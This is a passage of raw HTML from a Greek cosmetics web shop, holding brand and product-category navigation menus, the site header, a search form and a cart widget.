	<li id="menu-item-12719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12719 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=c-thru">C-THRU</a></li>
	<li id="menu-item-10518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10518 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2551%5D">Dalon</a></li>
	<li id="menu-item-9513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9513 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2289%5D">Dior</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9298 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2252%5D">Disney</a></li>
	<li id="menu-item-7903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7903 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1894%5D">Dorothy L</a></li>
	<li id="menu-item-12386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12386 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=ecotools">Ecotools</a></li>
	<li id="menu-item-8189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8189 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2056%5D">Ecstasy Perfumes</a></li>
	<li id="menu-item-5853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5853 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1454%5D">Erre Due</a></li>
	<li id="menu-item-11329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11329 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2662%5D">Garnier</a></li>
	<li id="menu-item-13225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13225 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2054%5D">Giorgio Armani</a></li>
	<li id="menu-item-4937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4937 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B538%5D">Golden Rose</a></li>
	<li id="menu-item-10725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10725 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=gucci">Gucci</a></li>
	<li id="menu-item-8955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8955 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2191%5D">Hollister</a></li>
	<li id="menu-item-11879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11879 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2828%5D">Imel</a></li>
	<li id="menu-item-10773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10773 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2618%5D">Insight</a></li>
	<li id="menu-item-10696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10696 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2568%5D">Jean Iver</a></li>
	<li id="menu-item-10724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10724 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2617%5D">Jean Paul Gaultier</a></li>
	<li id="menu-item-9949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9949 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2300%5D">Jimmy Choo</a></li>
	<li id="menu-item-12722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12722 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2850%5D">Karl Lagerfeld</a></li>
	<li id="menu-item-8191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8191 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2059%5D">Lancôme</a></li>
	<li id="menu-item-14797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14797 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=lip-smacker">Lip Smacker</a></li>
	<li id="menu-item-9948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9948 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2301%5D">L&#8217;Oreal Paris</a></li>
	<li id="menu-item-14796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14796 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=loreal-professionnel">L&#8217;Oréal Professionnel</a></li>
	<li id="menu-item-6138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6138 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1552%5D">Lorvenn</a></li>
	<li id="menu-item-10247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10247 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2532%5D">Martinelia</a></li>
	<li id="menu-item-10850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10850 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2624%5D">Max Factor</a></li>
	<li id="menu-item-8616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8616 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2062%5D">Maybelline</a></li>
	<li id="menu-item-2909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B47%5D">Mon Reve</a></li>
	<li id="menu-item-13078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13078 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2866%5D">Montblanc</a></li>
	<li id="menu-item-15493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15493 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=mua-make-up-academy">MUA MAKEUPACADEMY</a></li>
	<li id="menu-item-8956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8956 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2192%5D">Nike</a></li>
	<li id="menu-item-8614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8614 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2163%5D">One Cosmetics</a></li>
	<li id="menu-item-9299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9299 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2240%5D">Paco Rabanne</a></li>
	<li id="menu-item-12407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12407 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2845%5D">Prada</a></li>
	<li id="menu-item-5698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5698 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1271%5D">Radiant</a></li>
	<li id="menu-item-9514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9514 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2288%5D">Ralph Lauren</a></li>
	<li id="menu-item-11131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11131 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2636%5D">Real Techniques</a></li>
	<li id="menu-item-2911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2911 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B135%5D">Revolution</a></li>
	<li id="menu-item-15867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15867 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=revox">Revox</a></li>
	<li id="menu-item-12963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12963 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1514%5D">Ro Accessories</a></li>
	<li id="menu-item-2912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2912 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B275%5D">Seventeen</a></li>
	<li id="menu-item-11962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11962 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=shiseido">Shiseido</a></li>
	<li id="menu-item-12121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12121 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2837%5D">STR8</a></li>
	<li id="menu-item-13224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13224 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2807%5D">Schwarzkopf</a></li>
	<li id="menu-item-12120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12120 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2838%5D">Thierry Mugler</a></li>
	<li id="menu-item-14245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=victorias-secret">Victoria&#8217;s Secret</a></li>
	<li id="menu-item-12056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12056 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2831%5D">Vivienne Sabo</a></li>
	<li id="menu-item-2910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2910 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B45%5D">Wet n Wild</a></li>
	<li id="menu-item-8253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8253 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2061%5D">YSL</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9979 menu-item-design-default item-event-hover callto-btn item-with-label item-label-sale"><a href="https://www.beautylink.gr/product-category/sales/">Sales<span class="menu-label menu-label-sale">Sale</span></a></li>
<li id="menu-item-11863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11863 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/ipiresies/">Υπηρεσίες</a></li>
</ul></div>			<div class="header-links my-account-with-text">
				<ul>
												<li class="wishlist"><a href="https://www.beautylink.gr/wishlist/">Wishlist</a></li>
											<li class="login-side-opener"><a href="https://www.beautylink.gr/my-account/">Login / Register</a></li>
									</ul>		
			</div>
					</div><!--END MOBILE-NAV-->
						<div class="cart-widget-side">
					<div class="widget-heading">
						<span class="widget-title">Shopping cart</span>
						<a href="#" rel="nofollow" class="widget-close">κλείσιμο</a>
					</div>
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			<div class="website-wrapper">
					<div class="topbar-wrapp color-scheme-light">
			<div class="container">
				<div class="topbar-content">
					<div class="top-bar-left">
						
													<i class="fa fa-phone-square" style="color:white"> </i>ΤΗΛΕΦΩΝΙΚΕΣ ΠΑΡΑΓΓΕΛΙΕΣ: <span style="margin-left:10px">+30 210 9623068</span> 												
						
					</div>
					<div class="top-bar-right">
						<div class="topbar-menu">
							<div class="menu-top-bar-container"><ul id="menu-top-bar" class="menu"><li id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1529 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/">Αρχική</a></li>
<li id="menu-item-5871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5871 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/ipiresies/">Υπηρεσίες</a></li>
<li id="menu-item-9612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9612 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/gift-card/">Gift Cards</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/blog/">Blog</a></li>
<li id="menu-item-5854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5854 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/about-us/">About Us</a></li>
<li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1555 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/faqs/">FaQs</a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/contact/">Επικοινωνία</a></li>
</ul></div>						</div>
					</div>
				</div>
			</div>
		</div> <!--END TOP HEADER-->
	
	
	<!-- HEADER -->
	<header class="main-header header-has-no-bg header-logo-center icons-design-line color-scheme-dark">

		<div class="container">
<div class="wrapp-header">
			<div class="widgetarea-head">
				<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class=" basel-info-box2 text-left icon-alignment-left box-style-base color-scheme-dark  with-animation vc_custom_1600374410723" onclick="">
									<div class="box-icon-wrapper">
						<div class="info-box-icon">
																										<img width="32" height="32" src="https://www.beautylink.gr/wp-content/uploads/2020/05/clock1.png" class="info-icon image-1 attachment-full" alt="L&#8217;Absolu Rouge Intimatte" decoding="async" loading="lazy" title="L&#8217;Absolu Rouge Intimatte" />														</div>
					</div>
								<div class="info-box-content">
					<div class="info-box-inner">
						<p style="text-align: left; margin-bottom: 0px;"><strong>Καθημερινά ανοιχτά</strong></p>
<p style="text-align: left; margin-bottom: 0;">Ωράριο καταστημάτων</p>
					</div>
				</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class=" cursor-pointer basel-info-box2 text-left icon-alignment-left box-style-base color-scheme-dark  with-animation vc_custom_1588787629916" onclick="window.location.href=&#039;tel:%20+30%20210%209623068&#039;">
									<div class="box-icon-wrapper">
						<div class="info-box-icon">
																										<img width="32" height="32" src="https://www.beautylink.gr/wp-content/uploads/2020/05/phone1.png" class="info-icon image-1 attachment-full" alt="L&#8217;Absolu Rouge Intimatte" decoding="async" loading="lazy" title="L&#8217;Absolu Rouge Intimatte" />														</div>
					</div>
								<div class="info-box-content">
					<div class="info-box-inner">
						<p style="text-align: left; margin-bottom: 0px;"><strong>Τηλέφωνο</strong></p>
<p style="text-align: left; margin-bottom: 0;">210 9623068</p>
					</div>
				</div>
			</div>
		</div></div></div></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1600374410723{margin-bottom: 0px !important;}.vc_custom_1588787629916{margin-bottom: 0px !important;}</style>			</div>
					<div class="site-logo">
				<div class="basel-logo-wrap switch-logo-enable">
					<a href="https://www.beautylink.gr/" class="basel-logo basel-main-logo" rel="home">
						<img src="https://www.beautylink.gr/wp-content/uploads/2021/05/BEUTY-LINK-logo.png" alt="Beautylink Cosmetics" />					</a>
																	<a href="https://www.beautylink.gr/" class="basel-logo basel-sticky-logo" rel="home">
							<img src="https://www.beautylink.gr/wp-content/uploads/2021/05/BEUTY-LINK-logo.png" alt="Beautylink Cosmetics" />						</a>
									</div>
			</div>
		<div class="right-column">
			<div class="header-links my-account-with-text">
				<ul>
												<li class="login-side-opener"><a href="https://www.beautylink.gr/my-account/">Login / Register</a></li>
									</ul>		
			</div>
					<div class="search-button basel-search-dropdown mobile-search-icon">
				<a href="#" rel="nofollow">
					<i class="fa fa-search"></i>
				</a>
				<div class="basel-search-wrapper">
					<div class="basel-search-inner">
						<span class="basel-close-search">κλείσιμο</span>
									<form role="search" method="get" id="searchform" class="searchform  basel-ajax-search" action="https://www.beautylink.gr/"  data-thumbnail="1" data-price="1" data-count="5" data-post_type="product" data-symbols_count="3" data-sku="1">
				<div>
					<label class="screen-reader-text">Search for:</label>
					<input type="text" class="search-field" placeholder="Τι ψάχνεις?" value="" name="s" id="s" />
					<input type="hidden" name="post_type" id="post_type" value="product">
										<button type="submit" id="searchsubmit" value="Αναζήτηση">Αναζήτηση</button>
					
				</div>
			</form>
			<div class="search-results-wrapper"><div class="basel-scroll"><div class="basel-search-results basel-scroll-content"></div></div></div>
							</div>
				</div>
			</div>
					<div class="wishlist-info-widget">
				<a href="https://www.beautylink.gr/wishlist/">
					Wishlist 
											<span class="wishlist-count icon-count">0</span>
									</a>
			</div>
				<div class="shopping-cart basel-cart-design-1 basel-cart-icon cart-widget-opener">
			<a href="https://www.beautylink.gr/cart/">
				<span>Καλάθι (<span>o</span>)</span>
				<span class="basel-cart-totals">
								<span class="basel-cart-number">0</span>
							<span class="subtotal-divider">/</span> 
								<span class="basel-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
						</span>
			</a>
					</div>
					<div class="mobile-nav-icon">
				<span class="basel-burger"></span>
			</div><!--END MOBILE-NAV-ICON-->
		</div>
</div>
</div>
<div class="navigation-wrap">
<div class="container">
			<div class="main-nav site-navigation basel-navigation menu-center" role="navigation">
				<div class="menu-basic-main-menu-container"><ul id="menu-basic-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1506 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/">Αρχική</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1737 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/">Αρώματα</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11249 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/">Γυναικεία Αρώματα</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11250 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/body-mists/">Body Mists</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11252 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/eau-de-parfum/">Eau De Parfum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11253 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/eau-de-toilette/">Eau De Toilette</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11254 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/hair-mists/">Hair Mists</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11256 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%81%cf%89%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%ad%ce%bb%ce%b1%ce%b9%ce%b1/">Αρωματικά Έλαια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11247 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%82-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Κρέμες Σώματος</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11257 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1-%cf%83%ce%b1%cf%80%ce%bf%cf%8d%ce%bd%ce%b9%ce%b1/">Αφρόλουτρα &amp; Σαπούνια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11255 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/">Αποσμητικά &amp; Πούδρες</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11240 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/">Αντρικά Αρώματα</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11243 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/eau-de-parfum-men-perfumes/">Eau De Parfum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11244 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/eau-de-toilette-men-perfumes/">Eau De Toilette</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11241 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/after-shave-%ce%b1%cf%81%cf%89%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">After Shave Αρωμάτων</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11246 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1-%cf%83%ce%b1%cf%80%ce%bf%cf%8d%ce%bd%ce%b9%ce%b1-men-perfumes/">Αφρόλουτρα &amp; Σαπούνια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11245 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%ce%b1%cf%81%cf%89%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">Αποσμητικά Αρωμάτων</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11248 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%82-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82-men-perfumes/">Κρέμες Σώματος</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8222 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/aromatika-set/">Αρωματικά Σετ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1740 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/teen-perfumes/">Νεανικά Αρώματα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1741 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/kids-perfumes/">Παιδικά Αρώματα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7026 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/">Γυναικεία Αρώματα Τύπου Επωνύμων</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7440 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/aromata-typoy-antrika/">Αντρικά Αρώματα Τύπου Επωνύμων</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15084 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/%CF%83%CF%85%CE%BB%CE%BB%CE%B5%CE%BA%CF%84%CE%B9%CE%BA%CE%AC-%CE%B1%CF%81%CF%8E%CE%BC%CE%B1%CF%84%CE%B1/">Συλλεκτικά Αρώματα</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-1742 menu-item-design-full-width item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/">Μακιγιάζ</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1746 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/">Πρόσωπο</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2546 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/make-up/">Make up</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2544 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/concealer/">Concealer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2547 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/">Πούδρες</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2548 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%81%ce%bf%cf%85%ce%b6-bronzer/">Ρουζ &amp; Bronzer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2545 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/highlighting-contouring/">Highlighting &amp; Contouring</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6096 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/primer-setting-spray/">Primer &amp; Setting Spray</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1743 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/">Μάτια</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2541 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/mascara/">Mascara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2902 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/eyeliner/">Eyeliner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10078 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%ce%bc%ce%bf%ce%bb%cf%8d%ce%b2%ce%b9%ce%b1-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Μολύβια ματιών</a></li>
